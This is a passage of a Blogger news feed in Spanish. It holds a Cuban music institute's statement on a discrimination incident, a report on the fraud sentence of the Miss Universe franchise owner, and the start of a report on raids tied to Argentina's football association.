Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn la mañana de este 31 de diciembre, el joven\nagraviado, Alejandro Bridón, fue visitado en su casa por Víctor Rodríguez,\nDirector del Centro Nacional de Música Popular, y Osmani López, Vicepresidente\ndel Instituto Cubano de la Música, quienes ratificaron la posición de la\ninstitución de tolerancia cero ante cualquier acto de discriminación y maltrato\ny argumentaron que no se trataba de una postura racista, sino de un acto\narbitrario basado en el criterio personal de un empleado. A su vez, notificaron\nla aplicación de la medida disciplinaria a la persona implicada. El joven se\nsintió satisfecho con la explicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa dirección del Ministerio de Cultura también\ncontactó a Alejandro, quien agradeció el intercambio y subrayó su interés en\nhacer conciencia sobre la gravedad de estos hechos, que no pueden ocurrir en\nninguna institución de servicio público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EA su vez, manifestó no tener interés en promover la\ndenuncia formal correspondiente, prevista en protocolos aprobados para estos\ncasos, los cuales reafirman la voluntad de la Revolución y sus leyes de\ncombatir toda forma de discriminación. Nuestra institución ha investigado los\nhechos, de acuerdo con esos protocolos, y trasladará la información a los\nórganos competentes para que sean plenamente esclarecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Instituto Cubano de la Música rechaza de plano la\nactitud del trabajador de FAC implicado en el hecho y la de cualquier otro\nempleado, administrador o directivo que incurra en conductas similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAl mismo tiempo, rechazamos la inaceptable, tibia y\njustificativa argumentación expresada por un miembro del equipo de FAC. Nuestro\npueblo revolucionario ha dado sobradas pruebas de entereza, optimismo y\nsolidaridad, que no deben ser manipulados en aras de minimizar un imperdonable\nerror.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EJunto a la legítima indignación que provocó el hecho,\ndenunciamos la manipulación de la contrarrevolución y sus aliados, que han\nintentado utilizar el incidente para desacreditar a las instituciones, sembrar\nla división e inducir la comisión de actos contra el orden público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa Revolución y sus instituciones están y estarán\nsiempre al servicio del pueblo y no permitirán que hechos como este queden\nimpunes. Su profundo compromiso con la igualdad y la justicia social es\ninconmovible. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/623554586838042960\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/instituto-cubano-de-la-musica.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/623554586838042960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/623554586838042960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/instituto-cubano-de-la-musica.html","title":"Instituto Cubano de la Música sancionará involucrados en injusta prohibición de acceso a jóvenes a la Fábrica de Arte Cubano"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZpzZRjtrSlsojrFEvDpPoUYT90QlC-Wvqug8c-bY9nAvfbS3FbQ_zUTnp02WtkgisQU93L2lQ_mMyWolXBxlIYka2V2kKpeW42UNdfLkX1-cwSLHZ4fFNTC_vNK8WKWfNNcpMH_IOvHsc68W4TdhbeE4xXB-3gPZPHlj-oemhKZ8MUj9f_kevI9uxOpf\/s72-c\/fabrica%20de%20arte%20cubano.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7606658184694513444"},"published":{"$t":"2025-12-31T15:55:00.001-04:00"},"updated":{"$t":"2026-01-02T00:11:29.277-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Dos años de cárcel a propietaria franquicia de Miss Universe"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/65b006b3c0ea1.image%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"1024\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h420\/65b006b3c0ea1.image%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBANGKOK (31 Diciembre 2025).-\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ELa fundadora de JKN Global Group y propietaria de la franquicia de Miss Universe, Jakkaphong «Anne» Jakrajutatip, fue sentenciada a dos años de prisión sin suspensión tras declararla\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eculpable de fraude por una inversión en bonos corporativos por valor de 30 millones de bahts —unos 825 mil dólares—, según informó el medio tailandés Bangkok Post.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EEl veredicto se dictó el viernes, ante un representante de JKN Global Group y con la ausencia de Jakkaphong, que lleva más de un mes bajo orden de detención, en una causa penal presentada por Raveewat Maschamadol contra JKN Global Group y Jakkaphong por cometer fraude de forma conjunta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ESegún ha trascendido en el tribunal, entre el 24 de julio y el 8 de agosto de 2023, los acusados ​​engañaron al demandante presentando información falsa y ocultando hechos relevantes que deberían haber sido revelados. Los acusados ​​convencieron al demandante para que invirtiera en bonos corporativos emitidos por JKN Global Group a pesar de saber que la empresa se enfrentaba a graves dificultades financieras y que no podría reembolsar la inversión en la fecha acordada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EEl tribunal consideró que Jakkaphong, como clave ejecutiva, era plenamente consciente de la situación financiera de la empresa en el momento de la venta de los bonos, según Bangkok Post.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EMediante el engaño, los acusados ​​obtuvieron activos por valor de 30 millones de baht del demandante, causándole daños económicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EEl tribunal declaró a ambos acusados ​​culpables en virtud de los artículos 341 y 83 del Código Penal. JKN Global Group fue multado con 40.000 baht, mientras que Jakkaphong fue condenado a dos años de cárcel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EJakkaphong no se había presentado a la vista para dictar sentencia, prevista inicialmente para el 25 de noviembre, lo que el tribunal interpretó como un intento de eludir el proceso judicial. Posteriormente, se dictó una orden de detención. Por el momento, continúa en libertad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ELa sentencia ocurre dentro de un período de cuestionamientos hacia la administración de JKN Global Group, que adquirió la franquicia de Miss Universe en 2022. Aunque el caso no está directamente relacionado con el manejo del certamen, la ausencia de Jakkaphong en el proceso judicial añade presión a la imagen corporativa de la compañía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EPor su parte, a mediados de diciembre, el medio mexicano El Universal reportó que la Fiscalía General de la República (FGR) en México logró, mediante determinación judicial, la anulación del criterio de oportunidad que había sido concedida al empresario Raúl Rocha Cantú, copropietario de la organización Miss Universe, quien está vinculado a una investigación por presunta delincuencia organizada, relacionada con el robo de hidrocarburos y tráfico de armas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EDe acuerdo con una orden de aprehensión a la que tuvo acceso al diario, Rocha Cantú fue requerido en varias ocasiones por la Fiscalía Especializada en Materia de Delincuencia Organizada (FEMDO) para comparar y rendir entrevista formal ante elementos de la Secretaría de Seguridad y Protección Ciudadana (SSPC), como parte de la investigación en su contra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ESin embargo, el empresario se negó a acudir de manera presencial y solicitó que su comparación se realizara por videoconferencia, alegando que su seguridad personal había sido vulnerada. La petición no fue autorizada por la autoridad judicial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ESegún El Universal, el 15 de diciembre, el juez Octavio Alarcón Terrón, del Centro de Justicia Penal Federal en el estado de Querétaro, giró nuevamente una orden de aprehensión contra Rocha Cantú por el delito de delincuencia organizada, en las modalidades de tráfico de armas y de hidrocarburos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EEl juez concluyó que la detención resulta el único medio viable para conducir un proceso al imputado, debido a la imposibilidad de localizarlo en domicilios conocidos ya su constante salida del territorio nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7606658184694513444\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/dos-anos-de-carcel-propietaria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7606658184694513444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7606658184694513444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/dos-anos-de-carcel-propietaria.html","title":"Dos años de cárcel a propietaria franquicia de Miss Universe"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h420-c\/65b006b3c0ea1.image%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7346414881023066548"},"published":{"$t":"2025-12-31T06:35:00.000-04:00"},"updated":{"$t":"2025-12-31T10:33:45.183-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Allanan las sedes de la Federación de Fútbol Argentina y la casa del empresario teatral Javier Faroni"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFkTlQJxzheFwuK0tArWCrrOSIKxA1YZOfT-gPOtJtNwVs8XftWIJDJbny3Z6pAqWW07I5FOqYdmtfYmHReUYkbr24HuCUr3ZlWjudiA6K8FjeiovLs_GzEX4Uddkv_GQADal62oSWiAFq_EQ5UqXDXBM896ybFFIbOnyDFvJ0PbWmuaUiQhfpz1XK5VvD\/s420\/esta-es-la-casa-allanada-en-el-barrio-el-yacht-de-RC4EJYBRQ5DJNF6XTDPY2B3Z4Q.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"420\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFkTlQJxzheFwuK0tArWCrrOSIKxA1YZOfT-gPOtJtNwVs8XftWIJDJbny3Z6pAqWW07I5FOqYdmtfYmHReUYkbr24HuCUr3ZlWjudiA6K8FjeiovLs_GzEX4Uddkv_GQADal62oSWiAFq_EQ5UqXDXBM896ybFFIbOnyDFvJ0PbWmuaUiQhfpz1XK5VvD\/w640-h426\/esta-es-la-casa-allanada-en-el-barrio-el-yacht-de-RC4EJYBRQ5DJNF6XTDPY2B3Z4Q.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBUENOS AIRES, Argentina (31 Diciembre 2025).-\u0026nbsp;\u003Cspan style=\"color: #333333;\"\u003EEl juez federal Luis Armella ordenó esta madrugada un allanamiento en la casa del\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"com-link break-word\" cmp-ltrk-idx=\"0\" cmp-ltrk=\"n_link_parrafo\" data-mrf-link=\"https:\/\/www.lanacion.com.ar\/deportes\/futbol\/de-productor-teatral-a-los-negocios-del-futbol-javier-faroni-el-socio-que-gestiona-millones-de-la-nid28122025\/\" data-mrf-recirculation=\"n_link_parrafo\" href=\"https:\/\/www.lanacion.com.ar\/deportes\/futbol\/de-productor-teatral-a-los-negocios-del-futbol-javier-faroni-el-socio-que-gestiona-millones-de-la-nid28122025\/\" mrfobservableid=\"d94de947-ef70-476b-8452-b94796e5eec6\" style=\"border: 0px; box-sizing: border-box; color: #0250c9; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_self\" title=\"https:\/\/www.lanacion.com.ar\/deportes\/futbol\/de-productor-teatral-a-los-negocios-del-futbol-javier-faroni-el-socio-que-gestiona-millones-de-la-nid28122025\/\"\u003Eempresario teatral\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EJavier Faroni\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E, muy vinculado al presidente de la Asociación del Fútbol Argentino (AFA), Claudio “Chiqui” Tapia, tras una presentación de la Procuraduría de\u003C\/b\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECriminalidad Económica y Lavado de Activos (Procelac) por la investigación que publicó\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;LA NACION\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;en los últimos días.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EHoras después, el magistrado también\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Edecidió allanar las sedes de la AFA\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E(en la calle Viamonte y en Ezeiza) para buscar documentación vinculada a los contratos con la empresa TourProdenter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EFaroni fue interceptado anoche en Aeroparque por la Policía de Seguridad Aeroportuaria (PSA) cuando intentaba abordar un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Evuelo privado rumbo a Uruguay\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E. Luego, la Policía Federal se dirigió a su domicilio en El Yacht, de\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;Nordelta\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E, pudo saber este medio de fuentes judiciales. “Faroni estuvo unas horas en Buenos Aires y estaba volviendo a Uruguay. El allanamiento está en curso, la mujer no estaba en la casa”, apuntó una fuente de la investigación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUrVs7o4SdgahJR7oLCfzsIcWJ0MihYl5IYZXQO7WczcdVbBxXkn9UXPB51yKpfRMePCTn0au0FmhCCfH-PYCMS107mS5TyR4sgxHuX2K1HcOgQCM8B9Gu9VKBu3rYLAHql6RkV3Qz7MKB1-HlkkaSpPUnQ5HS8kmYyiKM5D_sknnY7YP9e-GRVZuGCk_c\/s420\/la-entrada-del-barrio-el-yacht-de-nordelta-donde-NFC43XRYRRCIDOTSGLUVXOISWY.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"420\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUrVs7o4SdgahJR7oLCfzsIcWJ0MihYl5IYZXQO7WczcdVbBxXkn9UXPB51yKpfRMePCTn0au0FmhCCfH-PYCMS107mS5TyR4sgxHuX2K1HcOgQCM8B9Gu9VKBu3rYLAHql6RkV3Qz7MKB1-HlkkaSpPUnQ5HS8kmYyiKM5D_sknnY7YP9e-GRVZuGCk_c\/w640-h426\/la-entrada-del-barrio-el-yacht-de-nordelta-donde-NFC43XRYRRCIDOTSGLUVXOISWY.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EEl empresario es parte, junto a su mujer Erica Gillette, de la empresa TourProdenter, que en los últimos cuatro años\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eacumuló más de US$260 millones en cuatro bancos de Estados Unidos\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Epor una contrato con la AFA. Solo una parte de esa fortuna,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"com-link break-word\" cmp-ltrk-idx=\"2\" cmp-ltrk=\"n_link_parrafo\" data-mrf-link=\"https:\/\/www.lanacion.com.ar\/politica\/investigacion-exclusiva-desde-la-cuenta-que-administra-los-fondos-de-la-afa-en-eeuu-se-desviaron-al-nid28122025\/\" data-mrf-recirculation=\"n_link_parrafo\" 